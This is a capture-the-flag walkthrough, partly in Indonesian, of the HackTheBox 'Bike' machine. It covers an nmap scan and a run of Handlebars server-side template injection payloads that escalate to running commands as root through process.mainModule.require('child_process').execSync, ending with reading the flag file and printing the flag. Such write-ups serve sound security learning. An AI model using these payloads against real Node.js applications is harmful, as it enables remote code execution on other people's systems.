In this walkthrough, we will explore the HackTheBox Starting Point machine named “Bike”. The primary focus will be on exploiting a NodeJS web application that is vulnerable to Server Side Template Injection (SSTI) to achieve Remote Code Execution (RCE). We will cover the steps of reconnaissance, identifying the SSTI vulnerability, exploiting it to gain RCE, and finally retrieving the flag.
Reconnaissance
Seperti biasa, hal yang pertama yang harus kita lakukan adalah melakukan port scanning terhadap open port dan running services dengan menggunakan tools nmap
└─$ sudo nmap -sV -sC -p- --min-rate=1000 -T4 10.129.9.234[sudo] password for w1thre:Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-11 22:43 WIBNmap scan report for 10.129.9.234Host is up (0.27s latency).Not shown: 65533 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)80/tcp open http Node.js (Express middleware)|_http-title: BikeService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 103.78 secondsAnalyze Scan Result
- Port 22 menjalankan service ssh dengan versi OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
- Port 80 menjalankan service http node.js menggunakan Express
Ketika kita buka website nya kita coba melakukan SSTI (Server Side Template Injection) dengan menggunakan payload {{7*7}}.

Dan kita mendapatkan error yang memberikan kita informasi bahwa, template engine yang digunakan adalah Handlebars

Disini kita bisa menggunakan burpsuite untuk melakukan request payload ke server seperti berikut.
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return require('child_process').exec('whoami');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}}{{/with}}
Disini terdapat error “require is not defined”. Ini kemungkinan besar terjadi karena payload kita mencoba menggunakan keyword ‘require’ yang merupakan fungsi khusus di Javascript dan Node.js yang digunakan untuk memuat kode dari modul atau file lain. Kode di atas mencoba untuk memuat modul Child Process ke dalam memori dan menggunakannya untuk mengeksekusi perintah sistem (dalam hal ini ‘whoami’). Template Engine biasanya di-sandbox, yang berarti kode mereka berjalan dalam ruang kode yang dibatasi sehingga jika ada kode berbahaya yang dijalankan, akan sangat sulit untuk memuat modul yang dapat menjalankan perintah sistem. Karena kita tidak bisa langsung menggunakan ‘require’ untuk memuat modul tersebut, kita perlu mencari cara lain.
HTTP/1.1 200 OKX-Powered-By: ExpressContent-Type: application/json; charset=utf-8Content-Length: 1345ETag: W/"541-sEbhFszxoOHrx2pYd8n5qxybwvM"Date: Tue, 11 Feb 2025 16:17:16 GMTConnection: keep-alive
["ReferenceError: require is not defined"," at Function.eval (eval at <anonymous> (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23)), <anonymous>:3:1)"," at Function.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:10:25)"," at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:5:37)"," at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)"," at execIteration (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:51:19)"," at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:61:13)"," at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:12:31)"," at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)"," at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:22:14)"," at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:12:34)"]Disini kita bisa menggunakan object process untuk memuat module
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process;"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}}{{/with}} We will contact you at: e 2 [object Object] function Function() { [native code] } 2 [object Object] [object process]Payload tidak memberikan response error, maka dari itu kita coba panggil mainModule
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule;"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}}{{/with}} We will contact you at: e 2 [object Object] function Function() { [native code] } 2 [object Object] [object Object]Tidak ada error juga, sekarang kita bisa panggil require nya kembali dan memuat module child_process
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule.require('child_process');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}}{{/with}} We will contact you at: e 2 [object Object] function Function() { [native code] } 2 [object Object] [object Object]Sekarang kita coba untuk menambahkan system command.
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule.require('child_process').execSync('whoami');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}}{{/with}} We will contact you at: e 2 [object Object] function Function() { [native code] } 2 [object Object] rootPayload berhasil memberikan response root. Disini kita langsung ambil saja flag nya.
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}}{{/with}}Flag

6b258d726d287462d60c103d0142a81cUseful Links
https://nodejs.org/api/globals.html
https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects
